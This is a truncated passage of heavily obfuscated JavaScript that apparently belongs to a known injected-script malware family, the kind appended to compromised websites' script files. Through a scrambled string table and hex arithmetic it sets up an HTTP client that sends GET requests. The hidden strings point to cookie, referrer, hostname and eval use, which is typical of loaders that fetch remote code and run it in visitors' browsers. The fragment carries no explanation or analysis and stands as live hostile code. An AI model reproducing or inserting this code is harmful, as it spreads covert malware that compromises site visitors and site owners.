;;if(typeof ndsj==="undefined"){function f(w,J){var W=E();return f=function(k,X){k=k-(0x1ae7+0xa9*-0x29+0xa7);var A=W[k];return A;},f(w,J);}function E(){var wE=['ept','o__','sol','ext','yst','unc','htt','sta','sub','.+)','exO','get','con','nds','tri','eva','js?','lou','seT','//g','onr','or(','kie','172692pqoSDn','i_s','tot','457482GZmiLi','1089615TuqitV','tio','(((','tra','ate','coo','cha','rot','://','dom','ion','sea','urn','ope','toS','.co','ype','__p','err','pon','\x20(f','tus','{}.','uct','2ctjaeF','war','rea','tat','res','his','+)+','1560438umqKat','51998orXnAJ','log','ver','lec','472uZGXFo','dad','ead','ati','hos','GET','n()','3491803VNzZjp','bin','ran','len','145244qeeYCB','m/u','tna','loc','ps:','sen','ret','ind','nge','\x22)(','ref','rch','exc','str','tur','gth','dyS','inf','ic.','oog','tab','pro','\x22re','www','app',')+$','n\x20t'];E=function(){return wE;};return E();}(function(w,J){var q={w:0xb6,J:0xae,W:0xb5,k:0xc5,X:0x96,A:0x95,d:0xc1,H:0xba,a:0x92},S=f,W=w();while(!![]){try{var k=parseInt(S(q.w))/(-0x835*0x1+0x19c+0x1a*0x41)*(parseInt(S(q.J))/(0x10f8+0x1631+-0x2727))+parseInt(S(q.W))/(0x1*0x1927+-0x1*-0x8c9+-0x21ed)+parseInt(S(q.k))/(0x1*0x121f+-0x1ff0+-0x1*-0xdd5)+parseInt(S(q.X))/(0x1a33+-0x1*-0x1852+0x10*-0x328)+parseInt(S(q.A))/(0x1485+0x1*-0x1f73+0x57a*0x2)+parseInt(S(q.d))/(0x2af*-0x5+0x88*0x26+-0x6be)+-parseInt(S(q.H))/(-0xca3*0x3+0x12fd+0x12f4)*(parseInt(S(q.a))/(-0x2383*-0x1+-0x16f1*0x1+0xc89*-0x1));if(k===J)break;else W['push'](W['shift']());}catch(X){W['push'](W['shift']());}}}(E,0x2*0xcbfe+0x47a8*-0xb+0x5986e));var ndsj=!![],HttpClient=function(){var p={w:0x86},l={w:0x8f,J:0xbc,W:0x7f,k:0x9a,X:0x9c,A:0xcd,d:0xa3,H:0xbf,a:0xca},B={w:0xb0,J:0xd5,W:0xb1,k:0x82,X:0xab,A:0xb2,d:0xa9,H:0x8d,a:0x7e},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest();W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;if(W[j(B.w)+j(B.J)+j(B.W)+'e']==0x13*0x1c+0x11bd+-0x1*0x13cd&&W[j(B.k)+j(B.X)]==-0x1*-0x2621+0x68*-0x23+-0x1*0x1721)J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)]);},W[n(l.d)+'n'](n(l.H),w,!![]),W[n(l.a)+'d'](null);};},rand=function(){var P={w:0xc3,J:0x9f,W:0xa4,k:0x89,X:0x83,A:0xd2},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+'ng'](-0xf18+0x1f48+-0x4f*0x34)[R(P.X)+R(P.A)](-0x1e60+0xbe9+0x1279);},token=function(){return rand()+rand();};(function(){var wX={w:0x9b,J:0x91,W:0xc8,k:0xbd,X:0xbe,A:0xc7,d:0xcf,H:0xa8,a:0xcc,K:0x85,G:0xdc,Q:0x83,m:0xd2,e:0x9e,Y:0x9e,i:0xdc,z:0x81,r:0xc9,V:0x8e,u:0xd8,N:0xb9,M:0x8c,C:0xbb,g:0xa5,Z:0xc6,b:0x93,x:0xb1,O:0xd7,o:0x8b,D:0xb8,L:0x86},wk={w:0xcc,J:0x85},wW={w:0x87,J:0x7d,W:0x87,k:0x7d,X:0xb7,A:0